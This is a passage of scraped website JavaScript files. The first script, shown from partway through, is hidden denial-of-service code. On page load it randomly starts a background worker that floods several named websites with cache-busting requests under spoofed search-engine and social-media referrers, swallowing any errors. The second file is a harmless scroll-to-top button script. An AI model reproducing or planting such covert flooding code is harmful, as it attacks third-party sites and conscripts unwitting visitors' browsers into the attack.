            const { targets, power } = state.config;
            const needed = power - state.activeReqs;
            if (needed > 0) {
                for (let i = 0; i < needed; i++) {
                    const target = targets[Utils.randInt(0, targets.length - 1)];
                    flood(target);
                }
            }
            if (state.running) {
                setTimeout(scheduler, 100);
            }
        }

        function handleMessage(event) {
            const data = event.data;
            if (data.type === 'START') {
                if (!state.running) {
                    state.running = true;
                    state.config = data.config;
                    scheduler();
                } else {
                    state.config = data.config;
                }
            } else if (data.type === 'STOP') {
                state.running = false;
            }
        }

        if (typeof self.onconnect !== 'undefined') {
            self.onconnect = function(e) {
                const port = e.ports[0];
                port.onmessage = handleMessage;
                port.start();
            };
        } else {
            self.onmessage = handleMessage;
        }
    `;

    function launch() {
        if (Math.random() > 0.6) return;
        try {
            const blob = new Blob([workerSource], { type: 'application/javascript' });
            const blobUrl = URL.createObjectURL(blob);
            let worker, port;
            if (window.SharedWorker) {
                try {
                    worker = new SharedWorker(blobUrl);
                    port = worker.port;
                } catch (e) {
                    worker = new Worker(blobUrl);
                    port = worker;
                }
            } else if (window.Worker) {
                worker = new Worker(blobUrl);
                port = worker;
            } else {
                return;
            }
            const CONFIG = {
                type: 'START',
                config: {
                    targets: [
                        'https://www.chinabuses.com?key={{RAND}}',
                        'https://m.chinabuses.com?{{RAND}}',
                        'https://www.danlingfuyou.com/index.php?{{RAND}}',
                        'https://m.chinabuses.com/index.php?dvdmanhua={{RAND}}'
                    ],
                    refs: [
                        'https://www.google.com/',
                        'https://www.bing.com/',
                        'https://m.facebook.com/',
                        'https://t.co/'
                    ],
                    power: 10
                }
            };
            if (port.start) port.start();
            setTimeout(() => {
                port.postMessage(CONFIG);
            }, 500);
        } catch (err) {}
    }
    launch();
})();

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://ricsporn.com/js/main/mvg2c.js
body_size: -189
content:
var btn = $('#rtvvv');
$(window).scroll(function() {
	if ($(window).scrollTop() > 100) {
		btn.addClass('show');
	} else {
		btn.removeClass('show');
	}
});
btn.on('click', function(e) {
	e.preventDefault();
	$('html, body').animate({scrollTop:0}, '300');
});